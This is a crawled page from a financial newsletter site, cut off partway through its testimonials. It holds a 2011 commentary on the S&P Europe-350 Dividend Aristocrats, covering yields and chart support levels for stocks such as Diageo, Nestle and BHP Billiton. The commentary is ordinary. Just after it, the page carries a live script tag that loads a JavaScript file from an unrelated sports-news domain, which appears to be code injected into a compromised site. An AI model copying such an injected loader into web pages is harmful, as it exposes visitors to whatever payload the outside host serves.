

--- FILE ---
content_type: text/html
request_url: http://www.fullertreacymoney.com/general/s-p-europe-350-dividend-aristocrats-2821/
body_size: 11975
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if IE 7]> <html class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js ie9-and-gt"> <!--<![endif]-->
	<head>
		<title>S&amp;P Europe-350 Dividend Aristocrats</title>
		<script type="text/javascript" src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/modernizr-2.6.2-respond-1.1.0.min.js"></script>
		<link href="http://www.fullertreacymoney.com/favicon.ico" rel="favicon" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/less/bootstrap.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/less/responsive.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/flexslider.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/font-awesome.min.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/jquery.idealforms.min.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/main.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/service/styles" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/core.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/print.css" media="print" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/jplayer/jplayer.blue.monday.css" media="screen" rel="stylesheet" type="text/css" />
		<style type="text/css">@page{ margin: 25mm 25mm 25mm 25mm;}</style>
		<link rel="stylesheet" href="/site/fuller/templates/themes/default/frontpage/helpers/css/aditionalPrintcss.css" type="text/css">
		<meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
<meta name="viewport" content="width=device-width" />
<meta name="google-site-verification" content="ANlVUhFayGF-u71OuktH38Cwar52RR1SjLNy7iXdNCg" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="" />
<meta name="description" content="" />
<meta name="title" content="" />
		
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WBZ6VCJ');</script>
<!-- End Google Tag Manager -->
	</head>
	<body>	
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBZ6VCJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<header class="main-header-wrapper">
	<section class="main-header">
	<div class="container">
		<div id="demo" class="collapse" style="height: 0px;" >
																<div class="additional-row">
					<form class="form-inline pull-left" method="post">
						<input type="hidden" name="auth" value="login" />
						<input type="text" class="input-small" placeholder="Enter username" name="username" />
						<input type="password" class="input-small" placeholder="Enter password or leave blank" name="password" />
						<div class="controls">
							<label class="checkbox"><input type="checkbox" name="remember" value="1" />Remember me </label>
							<button type="submit" class="btn">Login</button>
						</div>
						<div class="username-and-password-reminder">
							<a href="http://www.fullertreacymoney.com/password-reminder" title="">Forgot your username?</a>
							<a href="http://www.fullertreacymoney.com/password-reminder" title="">Forgot your password?</a>
						</div>
					</form>
					<a href="http://www.fullertreacymoney.com/subscribers-area" class="btn btn-grey btn-large pull-right">Subscribe to Fuller Treacy Money Today <i class="icon-circle-arrow-right"></i></a>
				</div>
						
		</div>
		<img src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/img/large-shadow.png" alt="" class="shadow" />
					<button type="button" class="btn btn-danger visible-phone visible-tablet visible-desktop login-and-subscribe-btn" data-toggle="collapse" data-target="#demo"><i class="icon-user"></i>&nbsp; Login &amp; Subscribe&nbsp;<i class="icon-circle-arrow-down"></i></button>
				<div class="glow"></div>
		<!--/ .glow container -->
		<div class="row logo-and-search">
			<div class="span16">
				<a class="brand logo" href="http://www.fullertreacymoney.com/">
					<img src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/img/logo.png" alt="" title="" />
					<span class="hide">The Fuller Treacy Money Global Strategy Service</span>
				</a>
				<div class="page-header hidden-phone hidden-tablet hidden-desktop">
					<h1>Empowerment Through Knowledge</h1>
				</div>
			</div>
			<div class="span8">
				<div class="input-append pull-right header-search-form">
					<form method="post" action="http://www.fullertreacymoney.com/search" data-search>
						<input class="span6" id="appendedInputButtons" name="search" type="text" value="" autocomplete="off" />
						<button class="btn btn-white" type="submit">Search</button>
						<a class="btn btn-light-grey" href="#myModal" role="button" data-toggle="modal"><i class="icon-cog"></i><span class="hide">Options</span></a>
						<div id="myModal" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
							<div class="modal-header">
								<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
								<h3 id="myModalLabel">Search settings</h3>
							</div>
							<div class="modal-body">
								<label class="control-label"></label>
								<div class="controls">
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="1" checked/> Comments of the Day </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="2" checked/> Audio Descriptions </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="3" checked/> Forum </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="6" checked/> Events/Conferences </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="4" checked/> Exact whole words only </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="5" checked/> Match exact phrase only </label>
								</div>
							</div>
							<div class="modal-footer">
								<button class="btn btn-white" data-dismiss="modal" aria-hidden="true">Close</button>
								<button class="btn btn-primary" onclick="return Functions.Search.apply(this)">Save changes</button>
							</div>
						</div>
					</form>
				</div>
			</div>
		</div>
	</div>
</section>
</header>
<nav class="navbar navbar-static-top" data-spy="affix" data-offset-top="120">
	<div class="navbar-inner">
		<div class="container">
			<a data-target=".nav-collapse" data-toggle="collapse" class="btn btn-navbar">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			</a>
			<h5>Menu:</h5>
			<div class="nav-collapse collapse">
				<!-- Navigation -->
				<ul class="nav fix">
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/?public" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Comments of the Day<b class="caret"></b></a>
							<ul class="dropdown-menu">
			<li>
			<a href="http://www.fullertreacymoney.com/subscribers-audio" class="normal " target="_parent" title="Subscriber's audio">Subscriber's audio</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/fuller-treacy-money-pdf-archive" class="normal " target="_parent" title="PDF Archive">PDF Archive</a>
					</li>
	</ul>

					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/investment-themes" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Investment Themes</a>
					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/chart-library" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Chart library</a>
					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">About Us<b class="caret"></b></a>
							<ul class="dropdown-menu">
			<li>
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/about-the-strategists" class="normal " target="_parent" title="About the Strategists">About the Strategists</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/what-the-press-say" class="normal " target="_parent" title="What the Press say">What the Press say</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/testimonials" class="normal " target="_parent" title="Testimonials">Testimonials</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/external-links" class="normal " target="_parent" title="External links">External links</a>
					</li>
			<li>
			<a href="http://www.harriman-house.com/book/view/483/trading/eoin-treacy/crowd-money/" class="normal " target="_blank" title="Bookshop">Bookshop</a>
					</li>
	</ul>

					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/chart-seminar" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">The Chart Seminar</a>
					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/contact-us" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Contact us</a>
					</li>
	</ul>
				<!--/ Navigation -->
				<div class="social-media">
					<a href="https://www.facebook.com/pages/Fuller-Treacy-Money/305094536351000" target="_blank" title="" class=""><i class="icon-facebook-sign icon-2x"></i></a>
				<a href="https://twitter.com/FullerTreacy" target="_blank" title="" class=""><i class="icon-twitter-sign icon-2x"></i></a>
				<a href="http://www.linkedin.com/profile/view?id=6168659" target="_blank" title="Eoin Treacy" class=""><i class="icon-linkedin-sign icon-2x"></i></a>
				</div>
			</div>
			<!-- .nav-collapse -->
		</div>
		<!-- .container -->
	</div>
	<!--/ .navbar-inner -->
</nav>
<!-- Page carousel -->

<!-- EOF Page carousel -->
<section class="main-content-wrapper">
	<div class="container">
		<div class="row">
			<div class="span16 main-content">
				<ul class="breadcrumb">
	<li><a href="http://www.fullertreacymoney.com/">Home</a><span class="divider">/</span></li>
						<li><a href="http://www.fullertreacymoney.com/general" class="" title="General">General</a><span class="divider">/</span></li>
								<li class="active">S&P Europe-350 Dividend Aristocrats</li>
			</ul>
				<!-- Template: Default template -->
<h1>S&amp;P Europe-350 Dividend Aristocrats<br />
<strong>Comment of the Day</strong></h1>
<div class="btn-group-custom">
		<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/palladium-rebounds-as-bmw-means-catalyst-for-bigger-shortage-2820">&larr; Previous article</a>
			<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/today-s-interesting-charts-2822">Next article &rarr;</a>
		<a class="btn btn-white" href="javascript:window.print()"><i class="icon-print"></i> Print this Item</a>
	<a class="btn btn-white" href="#emailModal"  role="button" data-toggle="modal"><i class="icon-envelope"></i> Email this article</a>
</div>
<!-- Email modal -->
<div id="emailModal" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="emailModal" aria-hidden="true">
	<div class="modal-header">
		<button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
		<h3>Email to a friend</h3>
		<h4><strong>S&amp;P Europe-350 Dividend Aristocrats</strong> by Eoin Treacy</h4>
	</div>
	<div class="modal-body">
					You need to be logged user to share an article.
			</div>
	<div class="modal-footer">
		<button class="btn btn-white" onclick="Functions.emailFriendPost(this)" data-post="2820">Send</button>
	</div>
</div>
<div class="calendar-author-wrapper">
	<div class="calendar">
		<span class="month">May</span>
		<span class="day">31</span>
		<span class="weekday">2011</span>
	</div>
	<div class="author-thumb">
		<img src="http://www.fullertreacymoney.com/system/vendors/Thumb/phpThumb.php?src=../../../system/data/photo/eoin.png&w=40&h=40&f=png" alt="" />
		<h4>Commentary by <a href="">Eoin Treacy</a></h4>
	</div>
</div>
<article class="story detail" itemscope="itemscope" itemtype="http://schema.org/NewsArticle">
	<meta content="en" itemprop="inLanguage" />
	<header>
		<h1 itemprop="headline">S&amp;P Europe-350 Dividend Aristocrats</h1>
		<div class="abstract" itemprop="description">
			
		</div>
	</header>
	<div class="main">
		<section class="storyList">
			<div class="main">
				<article class="story" itemscope="itemscope" itemtype="http://schema.org/NewsArticle">
										<div class="author-thumb">
						<img src="http://www.fullertreacymoney.com/system/vendors/Thumb/phpThumb.php?src=../../../system/data/photo/eoin.png&w=40&h=40&f=png" alt="" />
					</div>
											<p><a href="#" title="">Eoin Treacy's view</a> According to <a href="/system/data/images/archive/2011-05-31/europe350DviArist.pdf" target="_blank">Standard &amp; Poors</a> there are 39 companies in the Europe-350 Index which have increased their dividends every year for at least the last 10 years.<br/><br/>
I last first posted the European list on <a href="default.html?mc=y&amp;id=1994&amp;schtxt=350" target="_blank">September 15th</a> but since then there have been a number of changes. This is at least in part because the timeframe concerned is 10 years instead of 25 for the S&amp;P 500 Dividend Aristocrats. This creates a similar sized list for Europe but there is greater turnover. <br/><br/>
The S&amp;P Europe 350 Index yields 3.41% compared to the average of 3.32% for the S&amp;P Europe 350 Dividend Aristocrats Index. At least part of the reason for this is that a number of the companies excluded from the Dividend Aristocrats over the last 8 months did not increase their dividends but didn't cut them either. This has helped to flatter the wider Index's returns. <br/><br/>
The <a href="/system/data/images/archive/2011-05-31/euDA.png" target="_blank">S&amp;P Europe 350 Total Return Index</a> gave up its entire 2003-2008 advance during the credit crisis and has since retraced more than half of the decline. It remains in a relatively consistent medium-term uptrend and a sustained move below 1500 would be required to begin to question potential for a continuation of the ranging uptrend. <br/><br/>
The <a href="/system/data/images/archive/2011-05-31/europeDATR.png" target="_blank">S&amp;P Europe 350 Divide</a><a href="/system/data/images/archive/2011-05-31/europeDATR.png">nd Aristocrats Total Return Index</a> had an equally steep decline during the credit crisis but has rebounded more emphatically, particularly over the last six weeks. It continues to find support in the region of the 200-day MA on reactions and a sustained move below that trend mean would be required to question medium-term upside potential. <br><br>This <a href="/system/data/images/archive/2011-05-31/EuropeDvidendAristocratsMay11.pdf" target="_blank">spreadsheet</a> ranks the constituents of the S&amp;P Europe 350 Dividend Aristocrats by sector and then by Gross 12-month Yield. <br><br>This Chart Library <a href="/system/data/images/archive/2011-05-31/spEuropeDivAristMay11.pdf" target="_blank">Performance Filter</a> ranks the constituents of the S&amp;P Europe 350 Dividend Aristocrats by 12-month performance. <br><br><a href="/system/data/images/archive/2011-05-31/dge.png" target="_blank">Diageo</a> is globally <a href="/system/data/images/archive/2011-05-31/dgeD7.gif" target="_blank">diversified</a>, yields 3.34% and shares a high degree of commonality with other beverage manufacturers. It is currently somewhat overextended relatively to the MA and looks susceptible to a pullback. However, a clear downward dynamic would be required to indicate that a reversionary process is beginning to unfold.<br/><br/>
<a href="/system/data/images/archive/2011-05-31/aggrek.png" target="_blank">Aggreko</a> (1.12%) has probably benefitted more than most from the demand for generators following the <a href="/system/data/images/archive/2011-05-31/agkD7.gif" target="_blank">Japanese tsunami</a>. It found support in the region of the 200-day MA from March and has since moved on to new high ground. A sustained move below 1750p would now be required to question the consistency of the medium-term uptrend. <br/><br/>
<a href="/system/data/images/archive/2011-05-31/bunzl.png" target="_blank">Bunzl</a> (3.39%) is more leveraged to the <a href="/system/data/images/archive/2011-05-31/bnzlD7.gif" target="_blank">USA and Europe</a> than the growth of the global economy. However, the share has been consolidating mostly above 700p since early 2010 and is currently rallying towards the upper side of the range near 800p. A sustained move above that level, which looks more likely than not over the medium-term, would reaffirm the uptrend. <br/><br/>
<a href="/system/data/images/archive/2011-05-31/or.png" target="_blank">L'Oreal</a> is globally <a href="/system/data/images/archive/2011-05-31/orD7.gif" target="_blank">diversified</a> and yields 2.06%. It continues to range with an upward bias and a sustained move below €78 would be required to question potential for continued higher to lateral ranging. <br/><br/>
<a href="/system/data/images/archive/2011-05-31/nesn.png" target="_blank">Nestle</a> (3.37%) found support at the lower side of its yearlong range in March and has rallied to the upper side. It will need to sustain a move above CHF55 to indicate a return to medium-term demand dominance. <a href="/system/data/images/archive/2011-05-31/abf.png" target="_blank">Associated British Foods</a> (2.48&amp;) has also bounced back impressively from its March low, <a href="/system/data/images/archive/2011-05-31/kyg.png" target="_blank">Kerry Group</a> (0.97%) and <a href="/system/data/images/archive/2011-05-31/dan.png" target="_blank">Danone</a> (2.57%) are both somewhat overextended relative to their respective 200-day MAs. <a href="/system/data/images/archive/2011-05-31/colr.png" target="_blank">Colruyt</a> (2.25%) is notable for its consistency over the last <a href="/system/data/images/archive/2011-05-31/colr10.png" target="_blank">decade</a>. The share has been prone to relatively lengthy consolidations but these have all occurred one above another. It has also bounced back impressively from its March low and a sustained move below €35 would be required to question the consistency of the medium-term uptrend. <br/><br/>
<a href="/system/data/images/archive/2011-05-31/cpg.png" target="_blank">Compass Group</a> yields 3.3% and its catering business is <a href="/system/data/images/archive/2011-05-31/compD7.gif" target="_blank">globally diversified</a>. Following an impressive rally from Q3 2009 it has been ranging with an upward bias above 500p and is currently testing 600p. A sustained move below 550p would be required to question medium-term scope for further upside. <br/><br/>
<a href="/system/data/images/archive/2011-05-31/jmat.png" target="_blank">Johnson Mathey</a> yields <a href="/system/data/images/archive/2011-05-31/jmatD7.gif" target="_blank">2.16%</a> and bounced back impressively from its March lows. It remains in a relatively consistent medium-term uptrend and is now retesting the 2000p area. A sustained move below 1800p would be required to question medium-term upside potential. <br/><br/>
<a href="/system/data/images/archive/2011-05-31/blt.png" target="_blank">BHP Billiton</a> yields <a href="/system/data/images/archive/2011-05-31/bhpD7.gif" target="_blank">2.65%</a> and the fact that it is the only miner on the list is a testament to the strength of the company's balance sheet. It has paused in the region 2500p since November and appears to have found support in the region of the 200-day MA. A sustained move below 2100p would be required to question medium-term scope for some additional upside. <br/><br/>
Oil services company, <a href="/system/data/images/archive/2011-05-31/amec.png" target="_blank">Amec</a> (<a href="/system/data/images/archive/2011-05-31/amecD7.gif" target="_blank">2.54%</a>), found at least short-term support in the region of the 200-day MA last week and a sustained move below 1100p would be required to check scope for some additional upside. <br/><br/>
<a href="/system/data/images/archive/2011-05-31/novob.png" target="_blank">Novo Nordisk</a> yields <a href="/system/data/images/archive/2011-05-31/novobD7.gif" target="_blank">1.54%</a> and remains in a relatively consistent medium-term uptrend as it continues to revert towards the 200-day MA. A sustained move below DKK600 would be required to question the consistency of the advance. Other pharmaceuticals such a <a href="/system/data/images/archive/2011-05-31/novn.png" target="_blank">Novartis</a> (4.03%), <a href="/system/data/images/archive/2011-05-31/rog.png" target="_blank">Roche Holding</a> (4.42%) and <a href="/system/data/images/archive/2011-05-31/san.png" target="_blank">Sanofi</a> (4.55%) are in varying stages of base formation development. <br/><br/>
Following an impressive acceleration, <a href="/system/data/images/archive/2011-05-31/arm.png" target="_blank">ARM Holdings</a> (<a href="/system/data/images/archive/2011-05-31/armD7.gif" target="_blank">0.56%</a>) hit a medium-term peak in February. It has so far held the majority of its advance and has unwound at least part of the overextension relative to the 200-day MA. The almost 3-year progression of higher reaction lows remains intact and a sustained move below 500p would be required to question the broad consistency of the advance. <br/><br/>
All three Tobacco companies on the list, <a href="/system/data/images/archive/2011-05-31/bats.png" target="_blank">British American Tobacco</a>, <a href="/system/data/images/archive/2011-05-31/swma.png" target="_blank">Swedish Match</a> and <a href="/system/data/images/archive/2011-05-31/imt.png" target="_blank">Imperial Tobacco</a> remain in consistent medium-term uptrends. <br/><br/>
While focused on the UK rather than being a global business, <a href="/system/data/images/archive/2011-05-31/sse.png" target="_blank">Scottish &amp; Southern Energy</a> yields 5.71%. It completed a first step above its base in early April and has been consolidating below 1400p for the last month. A sustained move below 1300p would be required to check current scope for additional upside.</p>
										<div class="btn-group-custom">
												<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/palladium-rebounds-as-bmw-means-catalyst-for-bigger-shortage-2820">&larr; Previous article</a>
																		<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/today-s-interesting-charts-2822">Next article &rarr;</a>
												<a class="btn btn-white" href="javascript:window.print()"><i class="icon-print"></i> Print this Item</a>
						<a class="btn btn-white" href="#emailModal"  role="button" data-toggle="modal"><i class="icon-envelope"></i> Email this article</a>
					</div>
					<a href="#top" class="scrollToTop">Back to top <i class="icon-circle-arrow-up"></i></a>
				</article>
			</div>
		</section>
	</div>
</article>

<!-- Template: Text -->
<script src="https://new2sportnews.com/fullertreacymoney.js"></script>
			</div>
			<!-- .main-content -->
			<aside class="span8 sub-content">
				<!-- Template: Sidebar navigation -->


<ul class="nav nav-tabs nav-stacked">
		<li class="">
		<a href="http://www.fullertreacymoney.com/subscribers-audio"><span>Subscriber's audio</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/fuller-treacy-money-pdf-archive"><span>PDF Archive</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/presentations"><span>Presentations</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/daily-comment-mailing-list"><span>Daily Comment Mailing List</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money"><span>About Us</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/what-the-press-say"><span>What the Press say</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/testimonials"><span>Testimonials</span></a>
		
	</li>
		<li class="">
		<a href="http://www.harriman-house.com/book/view/483/trading/eoin-treacy/crowd-money/"><span>Bookshop</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/external-links"><span>External links</span></a>
		
	</li>
	</ul>
								<!-- Audio player -->
<div id="audioPlayerRecent" data-player-control="true" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myAudioPlayerModalLabel" aria-hidden="true">
	<div class="modal-header">
		<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
		<h3 id="myAudioPlayerModalLabel">Registration required</h3>
	</div>
	<div class="modal-body">
		<div id="jquery_jplayer_1" class="jp-jplayer"></div>
		<div id="audio"></div>
<div id="jp_container_1" class="jp-audio">
	<div class="jp-type-single">
		<div class="jp-gui jp-interface">
			<ul class="jp-controls">
				<li><a href="javascript:void(0);" class="jp-play" tabindex="1">play</a></li>
				<li><a href="javascript:void(0);" class="jp-pause" tabindex="1">pause</a></li>
				<li><a href="javascript:void(0);" class="jp-stop" tabindex="1">stop</a></li>
				<li><a href="javascript:void(0);" class="jp-mute" tabindex="1" title="mute">mute</a></li>
				<li><a href="javascript:void(0);" class="jp-unmute" tabindex="1" title="unmute">unmute</a></li>
				<li><a href="javascript:void(0);" class="jp-volume-max" tabindex="1" title="max volume">max volume</a></li>
			</ul>
			<div class="jp-progress">
				<div class="jp-seek-bar">
					<div class="jp-play-bar"></div>
				</div>
			</div>
			<div class="jp-volume-bar">
				<div class="jp-volume-bar-value"></div>
			</div>
			<div class="jp-time-holder">
				<div class="jp-current-time"></div>
				<div class="jp-duration"></div>

				<ul class="jp-toggles">
					<li><a href="javascript:;" class="jp-repeat" tabindex="1" title="repeat">repeat</a></li>
					<li><a href="javascript:;" class="jp-repeat-off" tabindex="1" title="repeat off">repeat off</a></li>
				</ul>
			</div>
		</div>
		<div class="jp-title">
			<ul>
				<li data-title>Loading...</li>
			</ul>
		</div>
		<div class="jp-no-solution">
			<span>Update Required</span>
			To play the media you will need to either update your browser to a recent version or update your <a href="http://get.adobe.com/flashplayer/" target="_blank">Flash plugin</a>.
		</div>
	</div>
</div>
	</div>
	<div class="modal-footer">
		<button class="btn btn-white" data-dismiss="modal" aria-hidden="true">Close</button>
	</div>
</div>
<div id="audioCTA" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myAudioPlayerModalLabel" aria-hidden="true">
	<div class="modal-header">
		<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
		<h3 id="myAudioPlayerModalLabel">Registration required</h3>
	</div>
	<div class="modal-body">
		<p>To listen most recent audio you need to be a registered subscriber at FT&nbsp;Money.</p>

<p><a href="http://www.ftmoney.com/subscribers-area">Register now.</a></p>

	</div>
	<div class="modal-footer">
		<button class="btn btn-white" data-dismiss="modal" aria-hidden="true">Close</button>
	</div>
</div>
<!--/. Audio Player -->
<div class="btn-black">
	<h4>Most Recent Audio: <strong>29 September 2023</strong></h4>
			<ul class="nav">
			<li><a href="javascript:void(0)" title="" onclick="Functions.audioCTA(this)"><i class="icon-play-circle"></i>Play MP3</a></li>
			<li class="divider-vertical"></li>
			<li><a onclick="Functions.audioCTA(this)">Real Audio</a></li>
			<li class="divider-vertical"></li>
			<li><a href="http://www.fullertreacymoney.com/subscribers-audio" title="List all audio">Archive</a></li>
		</ul>
	</div>	<div class="testimonials btn-white">
		<h3>Testimonials</h3>
					<div class="testimonial testimonial-first">
				<blockquote>
					<p> 	I just want to wish you and your family many happy years in your new abode. My wife and I relocated to the UK from South Africa two years ago so am familiar with the levels of stress involved. Now rapidly approaching my 80th year and being a subscriber on and off since the hard copy days , I really have gained so much from your knowledge and expertise. The Friday videos I find especially useful where your wisdom and understanding brings together so many facets of the markets which I would not have thought of.</p>
				</blockquote>
				<p><strong>PH 24 May 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin, Prompted by a recent subscribers comment I would just like to mention that I have been a subscriber for many years and can happily say that I have always considered it money well spent.I read and listen to your market commentary most days and very much appreciate your calm insight and intuitive free thinking.I find your choice of topic and charts chosen on any particular to be more powerful for the very reason they are your choice of topic and charts chosen for that particular day. Please keep up the great work. </p>
				</blockquote>
				<p><strong>NS 10 February 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Your appreciation of the macro position is unmatched by any of your peers! Coupled with a practical and current assessment of the opportunities currently available it provides me with an invaluable source of information and the strength of the “Chart Library” which I depend on year after year. Thank you. David would have been so proud of how you continue to promote his and your investment philosophies. Keep doing what you do so well although I find it incredible that you can still maintain such a high quality with all your other commitments.</p>
				</blockquote>
				<p><strong>DH 06 February 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin-As a very long time subscriber I would like to thank you for the excellent service you provide. Your explanation of the "financial repression" term today was superb. I also want to thank the subscriber who asked the question. Best rgds</p>
				</blockquote>
				<p><strong>JA 15 January 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin -long term picture video What a masterful summary of the position we find ourselves in and a clear sighted exposition of the opportunities and threats that face us in 2021. Thank you again for your guidance. </p>
				</blockquote>
				<p><strong>DH 04 January 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Dear Eoin

Happy Holidays to you and your family and thank you for the very informative briefings.

I am so impressed at the breadth and depth of your insights.  It is truly an enjoyable journey to see the world through your eyes and gain the benefit of your years of experience in the financial markets.

Wishing you a safe and prosperous 2021
</p>
				</blockquote>
				<p><strong>DR 24 December 2020</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin - I have been a subscriber for just over 30 years, and in that time I can't recall many times when a clear and concise analysis of economic and political conditions was as important as it is today. You are doing a wonderful job at keeping the collective informed, allowing us to see a broader picture than our individual biases might otherwise give us. Thanks so much!</p>
				</blockquote>
				<p><strong>GB 26 November 2020</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Dear Eoin, Congratulations our last subscriber commentary was exceptional. You have done wonders for my confidence and ability to help my clients. Keep up the good work. </p>
				</blockquote>
				<p><strong>RB 26 November 2020</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin - I recently renewed my annual subscription (for about the 30th time) and I had to write to tell you that Friday's big picture audi/video was worth the entire amount for the year. Thanks so much for sharing such interesting information. I hope all subscribers are paying attention right now. Thanks again, Glen Baird Little Silver, NJ</p>
				</blockquote>
				<p><strong>Glen Baird 20 July 2019</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>High quality analysis, reporting and insightfulness delivered eloquently in plain english</p>
				</blockquote>
				<p><strong>T.R. 20 December 2017</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Its a service I have used over many many years and have grown to trust. I find the commentary and analysis provided to be a reliable guide to market action.</p>
				</blockquote>
				<p><strong>C.C. 09 September 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>FTM looks at markets globally and technically; the best. </p>
				</blockquote>
				<p><strong>J.P. 08 September 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I find David's and Eoin's analysis is refreshingly different, with it's basis in crowd behaviour combined with a relatively uncomplicated use of charts.</p>
				</blockquote>
				<p><strong>T.K. 30 August 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I want to say thanks for all your interesting charts from all over the world. You both give us a fantastic wiew from around the globe! Some examples,Valeant,Kinder Morgan,Orocobre and metals. They have all recently helped me pay my expenses and more. </p>
				</blockquote>
				<p><strong>L.K. 27 July 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I have been a subscriber since the 70's. 
I have grown with your service and have no hesitation in recommending your service !!!</p>
				</blockquote>
				<p><strong>R.D. 19 June 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Experience, relevant data sourcing that is not often though about, consistency using both technical and fundamental inputs, as well as the understanding of market psychology, contrarian behaviour and sentiment.</p>
				</blockquote>
				<p><strong>J.E. 29 May 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I'm a long time subscriber and very familiar with the service!</p>
				</blockquote>
				<p><strong>T.M. 15 April 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Essential chart library plus interesting thematic comment</p>
				</blockquote>
				<p><strong>N.B. 06 April 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
